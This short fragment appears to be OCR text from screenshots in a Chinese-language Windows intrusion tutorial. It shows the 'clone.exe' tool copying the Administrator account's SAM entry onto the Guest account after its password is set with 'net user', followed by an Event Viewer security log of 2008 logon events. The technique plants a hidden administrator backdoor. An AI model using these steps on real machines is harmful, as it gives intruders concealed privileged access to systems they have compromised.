 Usage:
clone.exe <dest user> <source user>
Ex.
clone.exe Guest Administrator
C:\>net user Guest xxxxxx
命令成功完成。
C:\>clone.exe guest administrator
SAM\SAM\Domains\Account\Users\000001F5 ==> guest
SAM\SAM\Domains\Account\Users\000001F4 ==> administrator
Clone guest as administrator success =:>
C:\>_
图 28
计算机管理
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
计算机管理(本地)
系统工具
事件查看器
应用程序
安全性
类型 日期 时间 来源 分类 事件 用户
审核成功 2008-7-5 0:43:06 Security 登录/注销 538 ASPNET
审核成功 2008-7-5 0:43:06 Security 登录/注销 576 ASPNET
审核成功 2008-7-5 0:43:06 Security 登录/注销 528 ASPNET
审核成功 2008-7-5 0:43:06 Security 登录/注销 552 SYSTEM